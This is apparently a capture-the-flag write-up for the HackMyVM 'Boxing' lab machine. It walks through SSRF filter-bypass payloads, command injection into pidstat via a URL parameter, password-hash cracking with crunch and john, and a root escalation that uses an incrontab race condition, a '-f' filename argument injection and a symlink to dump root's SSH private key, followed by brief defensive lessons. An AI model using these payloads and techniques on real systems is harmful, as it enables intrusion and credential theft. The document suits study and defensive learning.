Boxing
This machine teaches about the race conditions along with symlinks.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.13
Nmap scan report for 10.0.2.13
Host is up, received arp-response (0.00054s latency).
Scanned at 2025-06-24 11:14:07 IST for 14s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:74:2f:1c:d1:23:f6:1f:dd:3a:52:94:5d:8b:7c:d9 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLY/Tir2FkRAXQpX/SIaJMH+KPi9iy+ORbcXQ8wNEeYMKqY3YBCu/UK6o4uEI67PItwJjQU6LDviN0lvscz6TAw=
| 256 96:fb:74:b2:7d:ac:66:40:e9:94:df:83:9a:a6:07:64 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA+Bu0Z/Y8/SDx2JYaJsoWxQzQWUgaLuni9OyAE4SdFm
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Oxer
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
MAC Address: 08:00:27:AF:3D:7B (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
Lets check on the port 80 Web part 🔻
Through Burpsuite I can see a subdomain through loading feedback.php page 🔻
Lets see the site 🔻
 This subdomain page react with SSRF payloads
This subdomain page react with SSRF payloads
Lets find some information related to domain name , sub-directories or directory listing.
1
feroxbuster -u http://staging-env.boxing.hmv --depth 2 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -o ferox.json
Through directory bruteforcing with feroxbuster tool I can see the files like client_requests.har.swp where I get this information.
 This file includes clues related to cassius user password
This file includes clues related to cassius user password
Lets decode this URL encoded text and see the content clearly through burpsuite decoder tab 🔻
Now with the subdomain we can see a input url input box that require us to enter a url , that em-pleas that there may be indication of SSRF vulnerability present lets clarify our suspicion.
I tried all the SSRF payload with whitelisting filter bypass also and I got a response also from this 🔻
Bypassing filters
In order to conduct SSRF attacks properly, there may be use cases where filters need to be bypassed
Pattern validation
In this context, a whitelist-based input filter can be used to restrict the types of URLs that a user can submit. For example, the filter might only allow URLs that match the whitelist pattern. In this situation, you can bypass the filter using various techniques :
- Using the
@character in a URL like this : https://{url}@{target_host}- Using the
#character to indicate that the first field is interpreted as a URL fragment like this : https://{target_host}#{url}- Using the DNS name to place required input into a fully-qualified DNS like this :
https://{url}.{target_host}- URL encode, even double URL encoding this special character to bypass the filter
- Use a combination of all this technique like using the
#@characters.
1
2
3
http://boxing.hmv#127.0.0.1
or
http://boxing.hmv@127.0.0.1
 SSRF whitelisting filter bypass payloads that let us see port 80 of server
SSRF whitelisting filter bypass payloads that let us see port 80 of server
Now I can see the port 80 of this site is loaded so lets find out which other ports are open internally and not visible to externally through this SSRF vulnerability 🔻
I used a command port numbers to get this scans done with this wordlists : Top nmap 10000 ports
 Other ports that are internally open in server and not externally visible
Other ports that are internally open in server and not externally visible
I got a hit on port 5000 lets see the contents I got this input field again this time it is processName .
After some headaches I got that some process name commands gives some outputs like system,asd,systemd like that and that is also only visible through curl execution like this 🔻
 This input field lets execute
This input field lets execute pidstat tool ouput
1
2
3
4
5
6
7
8
9
10
11
└─$ curl -s -X POST "http://staging-env.boxing.hmv/index.php?url=http%3A%2F%2Fboxing.hmv%40127.0.0.1%3A5000?processName=system" | grep '<pre>' -A 8
<div class='output'><pre>Linux 6.1.0-17-amd64 (boxing) 27/06/2025 _x86_64_ (1 CPU)
05:53:49 UID PID %usr %system %guest %wait %CPU CPU Command
05:53:49 0 1 0,13 0,18 0,00 0,52 0,31 0 systemd
05:53:49 0 220 0,02 0,02 0,00 0,13 0,05 0 systemd-journal
05:53:49 0 237 0,04 0,04 0,00 0,25 0,08 0 systemd-udevd
05:53:49 997 267 0,02 0,01 0,00 0,25 0,03 0 systemd-timesyn
05:53:49 0 454 0,02 0,01 0,00 0,14 0,03 0 systemd-logind
</pre></div></body>
That command behind this execution is pidstat tool that result in this output 🔻
Lets apply this command if this pidstat is behind this script then we need a command along with another command for command execution.
1
2
3
system+-e+id
# This above code does not work due to not url encoded so lets encode it then use it again 🔻
system%2B-e%2Bid
 This pidstat command lets execute command like
This pidstat command lets execute command like id
1
2
3
4
5
6
└─$ curl -s -X POST "http://staging-env.boxing.hmv/index.php?url=http%3A%2F%2Fboxing.hmv%40127.0.0.1%3A5000?processName=system%2B-e%2Bid" | grep '<pre>' -A 4
<div class='output'><pre>Linux 6.1.0-17-amd64 (boxing) 27/06/2025 _x86_64_ (1 CPU)
uid=33(www-data) gid=33(www-data) groupes=33(www-data)
06:15:17 UID PID %usr %system %guest %wait %CPU CPU Command
</pre></div></body>
Lets have a shell through nc reverse shell command 🔽
 This let us execute a proper shell through
This let us execute a proper shell through nc command
Lets do some enumeration after exploitation 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@boxing:~$ ls /var/www
ls /var/www
dev html
www-data@boxing:~$ ls /var/www/dev
ls /var/www/dev
boxing_database.db cache index.php
www-data@boxing:~$ cd /var/www/dev
cd /var/www/dev
www-data@boxing:~/dev$ file boxing_database.db
file boxing_database.db
boxing_database.db: SQLite 3.x database, last written using SQLite version 3040001, file counter 5, database pages 6, cookie 0x4, schema 4, UTF-8, version-valid-for 5
www-data@boxing:~/dev$ sqlite3 boxing_database.db
sqlite3 boxing_database.db
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
.tables
fighters matches news users
sqlite> select * from users;
select * from users;
1|cassius|$2b$05$gPKe1EUBPZidX/j3qTDapeznU4CMfkpMd0sQhgehhhoG/pwc4OnVu
sqlite> .exit
.exit
www-data@boxing:~/dev$
Lets crack this passsword for user cassius 🔻
From above hint I got though the client_requests.har.swp file where the password is suppose to be ‘Cassius!’ that means that there are some characters are missing into this password I am guessing that the characters that are messing are numbers so Lets create a number combinations after this password and run through this password hash through John the ripper tool.
I have 2 ways to create the wordlists like this :
- Through crunch Tool :
1
└─$ crunch 8 12 -t 'Cassius!%%%' -o wordlist.txt
- Through bash script like this 🔻
1
└─$ echo 'Cassius!'{0..9999} | tr ' ' '\n' > wordlists.txt
- We can also use the direct john rules method like this 🔻 ```bash └─$ echo ‘Cassius!’ > password.txt
└─$ john hashes.txt -w=password.txt - rules=best64
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
{: .nolineno}

_Cracking of password hash with custom made wordlists_
```bash
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Boxing]
└─$ john --wordlist=wordlist.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Cassi**** (?)
1g 0:00:00:00 DONE (2025-06-25 12:23) 3.030g/s 381.8p/s 381.8c/s 381.8C/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Lets have an SSH session now 🔻
 Got a proper SSH shell which is stable
Got a proper SSH shell which is stable
Now for the root user I need some more enumeration through this user let us see what this user can do to get to root 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
cassius@boxing:~$
cassius@boxing:~$ cd /opt
cassius@boxing:/opt$ ls
pidstat sos
cassius@boxing:/opt$ cd sos
cassius@boxing:/opt/sos$ ls
incrontab.sh logs sos.sh
cassius@boxing:/opt/sos$
cassius@boxing:/opt/sos$ cat incrontab.sh
#!/bin/bash
echo '/etc/apache2/sites-available/000-default.conf IN_MODIFY systemctl restart apache2' | incrontab -
echo '/etc IN_DELETE,IN_MODIFY,IN_MOVED_FROM /bin/echo "File: $@/$# => $%" > /root/user_flag.log' | incrontab -
echo '/home/cassius/user.txt IN_ATTRIB /opt/sos/sos.sh' | incrontab -
cassius@boxing:/opt/sos$ cat sos.sh
#!/bin/bash
logs="/opt/sos/logs/output-logs.txt"
rm $logs
exec &>$logs
cd /home/cassius
file *
ss -altupn
last -a
w
ps aux
top -n 1
lsof
for user in $(cut -f1 -d: /etc/passwd); do
echo "Cron jobs for $user:"
crontab -u $user -l
done
tail /var/log/syslog
sha256sum /bin/* /sbin/* /usr/bin/* /usr/sbin/*
chmod 700 $logs
cassius@boxing:/opt/sos$
For exploiting this cronjob for root I need to use echo '/home/cassius/user.txt IN_ATTRIB /opt/sos/sos.sh' | incrontab -
This command to make some changes which is possible though IN_ATTRIB this attribute that let us make some changes.
How I Used a Race Condition to Capture Root Log Files in a Linux Privilege Escalation Lab
A script running as root:
1
/opt/sos/sos.sh
It logs system information to:
1
/opt/sos/logs/output-logs.txt
I could not read this log file directly since it was root-owned.
How sos.sh Created the Race Condition
Inside sos.sh:
1
2
3
4
5
logs="/opt/sos/logs/output-logs.txt"
rm $logs
exec &>$logs
...
chmod 700 $logs
What happens:
1️⃣ Deletes output-logs.txt.
2️⃣ Recreates it and sends all output there.
3️⃣ Changes permissions to 700 (only root can read).
⚡ The Race Window
Before chmod 700 runs, the file is created with default permissions (644), making it temporarily world-readable.
Using the -f Flag Trick in file *
✅ What I did:
Created a file named
-f:1
touch -- -f
Since
sos.shruns:1
file *the
*expands to-fand other files.
✅ What happened:
fileinterprets-fas a flag:1 2
file: invalid option -- 'f' Usage: file [OPTION]... [FILE]...
Let take an example to clarify this, why am I using -f flag not any other flag from file command, Lets use it on user.txt file 🔻
 Working of
Working of file command As you can see the -f flag omits the content of the files that’s why.
For this to work I need to create a symlink that does this 🔽
How I Dumped a Root SSH Private Key Using a Race Condition and a Symlink
Steps:
1️⃣ Created a symlink:
1
ln -s /root/.ssh/id_rsa id_rsa_link
2️⃣ Ran a loop to repeatedly trigger sos.sh:
1
2
3
4
while true; do
touch /home/cassius/user.txt
cp /opt/sos/logs/output-logs.txt ~/ 2>/dev/null
done
3️⃣ After a few seconds, output-logs.txt appeared in my home directory containing:
1
2
-----BEGIN OPENSSH PRIVATE KEY-----
...
 Extracted
Extracted id_rsa file from root directory
✅ Result:
I successfully dumped the root SSH private key using:
- A symlink +
file *misconfiguration. - A race condition on log file permissions.
- An aggressive copy loop to capture the file during its readable window.
🛡️ Defensive Lessons:
🔒 Never run file * as root on user-writable directories.
🔒 Avoid logging sensitive data to world-readable locations, even temporarily.
🔒 Use strict umask or O_CREAT | O_EXCL with correct permissions on sensitive logs.
Lets sort this private key and get the root shell now 🔻
